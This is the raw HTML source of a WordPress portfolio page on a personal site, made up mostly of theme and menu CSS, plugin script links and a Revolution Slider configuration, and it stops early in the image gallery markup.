10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://forbesfactor.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://forbesfactor.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.6.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://forbesfactor.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://forbesfactor.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://forbesfactor.com/wp-content/uploads/fusion-styles/81a2295d5a0e870068e4cb7b3cf24a74.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://forbesfactor.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://forbesfactor.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://forbesfactor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://forbesfactor.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://forbesfactor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forbesfactor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://forbesfactor.com/portfolio-items/heidi-daus/" />
<link rel='shortlink' href='https://forbesfactor.com/?p=17638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forbesfactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forbesfactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforbesfactor.com%2Fportfolio-items%2Fheidi-daus%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.3s; -ms-transition-duration:.3s; transition-duration:.3s; }
.ubermenu-main { max-width:1100px; margin-top:5px; margin-bottom:5px; }
.ubermenu-main .ubermenu-nav { max-width:1100px; }
.ubermenu-main .ubermenu-row { max-width:550px; margin-left:auto; margin-right:auto; margin-bottom:25px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:26px; text-transform:none; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#aa429e; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#aa429e; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#2b2b2b; border:1px solid #d8d8d8; color:#ffffff; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, .7); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#d87fd2; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:20px 20px 20px 20px; }
.ubermenu .ubermenu-grid-row { padding-right:20px 20px 20px 20px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:18px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#efefef; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#d82bcd; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:18px; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:16px; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#2d2d2d; }
.ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#dd3333; color:#eeee22; }
.ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-webkit-input-placeholder { color:#81d742; }
.ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-moz-placeholder { color:#81d742; }
.ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-ms-input-placeholder { color:#81d742; }
.ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#0a0a0a; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:400; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 11089 */ .ubermenu .ubermenu-item.ubermenu-item-11089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-11089.ubermenu-custom-content-padded { padding:15px 15px 15px 15px; }
/* 11710 */ .ubermenu .ubermenu-item.ubermenu-item-11710 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11710 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-11710.ubermenu-custom-content-padded { padding:15px 15px 15px 15px; }
/* 12170 */ .ubermenu .ubermenu-item.ubermenu-item-12170 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-12170 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-12170.ubermenu-custom-content-padded { padding:15px 15px 15px 15px; }
/* 11054 */ .ubermenu .ubermenu-item.ubermenu-item-11054 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11054 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-11054.ubermenu-custom-content-padded { padding:15px 17px 15px 15px; }
/* 11510 */ .ubermenu .ubermenu-item.ubermenu-item-11510 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11510 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-11510.ubermenu-custom-content-padded { padding:15px 17px 15px 15px; }
/* 12171 */ .ubermenu .ubermenu-item.ubermenu-item-12171 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-12171 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-12171.ubermenu-custom-content-padded { padding:15px 17px 15px 15px; }
/* 12196 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12196 { min-width:570px; background-image:url(//forbesfactor.com/wp-content/uploads/2015/04/SubMenu-Background-Image1.jpg); background-repeat:no-repeat; background-position:; background-size:cover; padding:15px 15px 25px 30px; }
/* 11014 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11014 { width:70%; min-width:70%; padding:20px 20px 20px 20px; background-color:#383838; }
            .ubermenu .ubermenu-item.ubermenu-item-11014 > .ubermenu-target { color:#191919; }
            .ubermenu .ubermenu-item.ubermenu-item-11014.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11014.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ba229e; }
            .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11014 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11014 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }


/** UberMenu Custom Tweaks (General Settings) **/
#header { text-rendering: optimizelegibility;
font-family: edelsansregular;
}

#small-nav { text-rendering: optimizelegibility;
font-family: edelsansregular;
}

nav#nav { text-rendering: optimizelegibility;
font-family: edelsansregular;
}

.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop {
  margin-top: 5px;
  margin-left: 3%;
}
.sticky-shadow {
  height: 78px !important;
}
#header.sticky.top {
  height: 78px !important;
}
#header.sticky {
  height: 78px !important;
}
#header.sticky.shadow {
  height: 78px !important;
}
#sticky-shadow {
  height: 78px !important;
}
#sticky.shadow {
  height: 78px !important;
}

.fusion-ubermenu {float: left !important;}
/* Status: Loaded from Transient */

</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<link rel="icon" href="https://forbesfactor.com/wp-content/uploads/2015/03/cropped-Dream-It-3-e1482824100601-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://forbesfactor.com/wp-content/uploads/2015/03/cropped-Dream-It-3-e1482824100601-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forbesfactor.com/wp-content/uploads/2015/03/cropped-Dream-It-3-e1482824100601-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://forbesfactor.com/wp-content/uploads/2015/03/cropped-Dream-It-3-e1482824100601-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-17638 single-format-standard wp-theme-Avada fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar layout-wide-mode has-sidebar fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-left fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu fusion-ubermenu" aria-label="Main Menu">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-0-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-0 ubermenu-loc-main_navigation ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-slide ubermenu-trigger-click ubermenu-skin-none  ubermenu-bar-align-left ubermenu-items-align-left ubermenu-bound-inner ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-icons-inline"><ul id="ubermenu-nav-main-0-main_navigation" class="ubermenu-nav"><li id="menu-item-18924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-18924 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://forbesfactor.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-11844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11844 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="ask Forbes" href="https://forbesfactor.com/meet-forbes-3-2/ask-forbes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ask Forbes</span></a></li><li id="menu-item-13750" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-13750 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="My Life In Video" href="https://forbesfactor.com/meet-forbes-3-2/my-life-in-video/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My Life In Video</span></a></li><li id="menu-item-11525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Throwback with Forbes" href="https://forbesfactor.com/meet-forbes-3-2/throwback-with-forbes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Throwback with Forbes</span></a></li><li id="menu-item-12166" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-12166 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://shopforbesriley.com" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"> Shop</span></a></li></ul></nav>
<!-- End UberMenu -->
</nav>					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
			
<div id="rev_slider_37_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8 fullwidth mode -->
	<div id="rev_slider_37_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.4.8">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-47" data-transition="notransition" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="on"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://forbesfactor.com/wp-content/uploads/2015/04/FF_BLOG-SLIDER_4-23b.png"  alt="" title="FF_BLOG-SLIDER_4-23b"  width="1600" height="159" data-bgposition="center top" data-bgfit="100% 100%" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-1" 
			 data-x="71" 
			 data-y="12" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":1,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 5;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/2.1-Forbes-Friends.png" alt="" width="900" height="139" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-2" 
			 data-x="center" data-hoffset="500" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Power3.easeInOut"},{"delay":"wait","speed":0,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 6;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/YT-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-3" 
			 data-x="center" data-hoffset="475" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Power3.easeInOut"},{"delay":"wait","speed":0,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 7;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/TU-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-4" 
			 data-x="center" data-hoffset="450" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Linear.easeNone"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 8;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/PI-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-5" 
			 data-x="center" data-hoffset="425" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Linear.easeNone"},{"delay":"wait","speed":0,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 9;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/TW-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-6" 
			 data-x="center" data-hoffset="400" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Linear.easeNone"},{"delay":"wait","speed":0,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 10;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/IG-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-47-layer-7" 
			 data-x="center" data-hoffset="375" 
			 data-y="center" data-voffset="-50" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"opacity:0;","speed":0,"to":"","delay":1,"ease":"Linear.easeNone"},{"delay":"wait","speed":0,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 11;text-transform:left;"><img src="https://forbesfactor.com/wp-content/uploads/2015/04/FB-FINAL2.png" alt="" width="20" height="20" data-no-retina> </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_37_1', gridwidth: [1265], gridheight: [159], sliderLayout: 'auto'});
			
var revapi37,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("on" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_37_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_37_1");
	}else{
		revapi37 = tpj("#rev_slider_37_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//forbesfactor.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				onHoverStop:"off",
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1265,
			gridheight:159,
			lazyType:"none",
			shadow:0,
			spinner:"spinner4",
			stopLoop:"on",
			stopAfterLoops:0,
			stopAtSlide:1,
			shuffle:"off",
			autoHeight:"on",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			panZoomDisableOnMobile:"on",
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = '	#rev_slider_37_1_wrapper .tp-loader.spinner4 div { background-color: #F3F3F3F !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					</div><!-- END REVOLUTION SLIDER -->		</div>
				
		
							
		
						<main id="main" role="main" class="clearfix width-100" style="padding-left:5%;padding-right:5%">
			<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-full" style="float: left;">
	
		
					<article id="post-17638" class="post-17638 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-forbes-and-celebrities portfolio_category-forbes-and-personal portfolio_tags-brad portfolio_tags-heros portfolio_tags-marilu-henna portfolio_tags-star-wars portfolio_tags-tv">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																													<li>
																					<a href="https://forbesfactor.com/wp-content/uploads/2016/05/DSC06434.jpg" data-rel="iLightbox[gallery17638]" title="" data-title="dsc06434" data-caption="">
												<span class="screen-reader-text">View Larger Image</span>
